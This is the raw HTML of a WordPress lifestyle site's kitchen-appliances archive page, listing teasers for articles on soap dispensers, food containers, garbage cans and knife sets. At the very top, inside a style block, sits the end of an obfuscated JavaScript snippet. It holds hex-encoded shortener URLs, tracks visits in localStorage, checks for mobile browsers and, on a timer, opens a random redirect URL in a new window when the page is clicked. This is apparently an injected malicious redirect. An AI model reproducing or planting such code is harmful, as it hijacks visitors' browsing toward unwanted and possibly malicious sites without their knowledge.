|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x65\x4b\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x43\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<meta name="fo-verify" content="52edd2ee-41b1-4887-9c61-4c7ea454d4d6">
<meta name='ir-site-verification-token' value='-1984760313'>
<meta name="verify-admitad" content="7cbe9e08e0" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BS8BKD9YM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BS8BKD9YM9');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="archive category category-kitchen-appliances category-57 wp-theme-smart-mag smart-mag right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-7">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/apple-iphone-launch/" class="image-link media-ratio ar-bunyad-thumb" title="Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Apple iPhone Launch Highlights"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/apple-iphone-launch/">Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/iphone-17-pro-max/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="iPhone 17 Pro Max"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/iphone-17-pro-max/">iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="AirPods Pro 3 Next-Gen"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x" width="900" height="500"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates" width="900" height="500"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation-bar" class="menu"><li id="menu-item-6860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6860"><a href="https://www.xprrtupdates.com/">Home</a></li>
<li id="menu-item-20978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-20978"><a href="https://www.xprrtupdates.com/category/tech/">Tech</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-76 menu-item-6863"><a href="https://www.xprrtupdates.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-78 menu-item-6868"><a href="https://www.xprrtupdates.com/category/entertainment/biographies/">Biographies</a></li>
	<li id="menu-item-6869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-79 menu-item-6869"><a href="https://www.xprrtupdates.com/category/entertainment/festivals/">Festivals</a></li>
	<li id="menu-item-6870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-77 menu-item-6870"><a href="https://www.xprrtupdates.com/category/entertainment/movies-web-series-shows/">Movies, Web Series, Shows</a></li>
</ul>
</li>
<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6862"><a href="https://www.xprrtupdates.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6867"><a href="https://www.xprrtupdates.com/category/business/economy/">Economy</a></li>
</ul>
</li>
<li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-9420"><a href="https://www.xprrtupdates.com/category/travel/">Travel</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-29 menu-item-6864"><a href="https://www.xprrtupdates.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-34 menu-item-6871"><a href="https://www.xprrtupdates.com/category/fashion/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-6874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-6874"><a href="https://www.xprrtupdates.com/category/fashion/accessories/bags/">Bags</a></li>
		<li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-6875"><a href="https://www.xprrtupdates.com/category/fashion/accessories/jewelry/">Jewelry</a></li>
	</ul>
</li>
	<li id="menu-item-6872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6872"><a href="https://www.xprrtupdates.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6873"><a href="https://www.xprrtupdates.com/category/fashion/men/">Men</a></li>
</ul>
</li>
<li id="menu-item-6861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-30 menu-item-6861"><a href="https://www.xprrtupdates.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6865"><a href="https://www.xprrtupdates.com/category/beauty/makeup/">Makeup</a></li>
	<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-6866"><a href="https://www.xprrtupdates.com/category/beauty/personal-care/">Personal Care</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=32272 class="is-search-form is-form-style is-form-style-3 is-form-id-32272 is-ajax-search" action="https://www.xprrtupdates.com/" method="get" role="search" ><label for="is-search-input-32272"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-32272" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="32272" /></form></div>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x" width="900" height="500"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates" width="900" height="500"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.xprrtupdates.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.xprrtupdates.com/category/home/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Kitchen Appliances&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Kitchen Appliances</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2" data-block="{&quot;id&quot;:&quot;grid&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:&quot;&quot;,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;radial&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;b&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;show_post_formats&quot;:1,&quot;meta_above&quot;:[],&quot;meta_below&quot;:[],&quot;media_ratio&quot;:&quot;&quot;,&quot;media_ratio_custom&quot;:&quot;&quot;,&quot;read_more&quot;:&quot;none&quot;,&quot;content_center&quot;:0,&quot;excerpts&quot;:1,&quot;excerpt_length&quot;:20,&quot;style&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;space_below&quot;:&quot;none&quot;,&quot;sticky_posts&quot;:false,&quot;columns&quot;:&quot;2&quot;,&quot;meta_items_default&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts&quot;:50,&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:57}}">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-sink-soap-dispenser/" class="image-link media-ratio ratio-16-9" title="From Messy to Tidy- Choose The Best Kitchen Sink Soap Dispenser For Use"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/kitchen-sink-soap-dispenser.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="kitchen sink soap dispenser | Xprrtupdates"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-sink-soap-dispenser/">From Messy to Tidy- Choose The Best Kitchen Sink Soap Dispenser For Use</a></h2></div>			
						
				<div class="excerpt">
					<p>Any kitchen may benefit greatly from a kitchen sink soap dispenser, which provides unparalleled organisation and convenience. So say goodbye&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/food-storage-containers/" class="image-link media-ratio ratio-16-9" title="Simplify Your Kitchen Organisation With Durable Food Storage Containers"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Food-Storage-Containers-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Food-Storage-Containers-450x300.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Food-Storage-Containers-768x512.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Food-Storage-Containers.webp 960w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Food Storage Containers"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/food-storage-containers/">Simplify Your Kitchen Organisation With Durable Food Storage Containers</a></h2></div>			
						
				<div class="excerpt">
					<p>Are you tired of coping with a cluttered and disorganised kitchen? Do you battle to locate your leftovers or goods?&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-garbage-cans/" class="image-link media-ratio ratio-16-9" title="Pick The Right Kitchen Garbage Cans To Enhance The Hygiene Of Your Kitchen"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/03/kitchen-garbage-cans-65ec32c564304-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/kitchen-garbage-cans-65ec32c564304-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/kitchen-garbage-cans-65ec32c564304-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/kitchen-garbage-cans-65ec32c564304-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/kitchen-garbage-cans-65ec32c564304.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Kitchen garbage cans"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-garbage-cans/">Pick The Right Kitchen Garbage Cans To Enhance The Hygiene Of Your Kitchen</a></h2></div>			
						
				<div class="excerpt">
					<p>The common garbage can is regularly an afterthought concerning kitchen design and business enterprise. However, having the right kitchen garbage&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/outdoor-dining-set/" class="image-link media-ratio ratio-16-9" title="Finding The Perfect Oasis: A Guide To Choosing The Best Outdoor Dining Set"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/03/Outdoor-Dining-Set-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/Outdoor-Dining-Set-450x300.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Outdoor-Dining-Set-768x512.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Outdoor-Dining-Set.webp 960w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Outdoor Dining Set"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/outdoor-dining-set/">Finding The Perfect Oasis: A Guide To Choosing The Best Outdoor Dining Set</a></h2></div>			
						
				<div class="excerpt">
					<p>As the weather warms and the sun shines brighter, the outdoors beckon, inviting us to dine al fresco. Whether you&#8217;re&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-towels/" class="image-link media-ratio ratio-16-9" title="Your Hardest Working Kitchen Companions: Kitchen Towels"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-towels.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="kitchen towels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kitchen-towels/">Your Hardest Working Kitchen Companions: Kitchen Towels</a></h2></div>			
						
				<div class="excerpt">
					<p>Ever wonder about the under-rated and under-appreciated tool that helps around the kitchen almost every day? Besides cleaning up our&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kitchen-knife-set/" class="image-link media-ratio ratio-16-9" title="Ditch the dull blades And Get These Strong And Sharp Kitchen Knife Sets"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/02/kitchen-knife-set.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="kitchen knife set"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

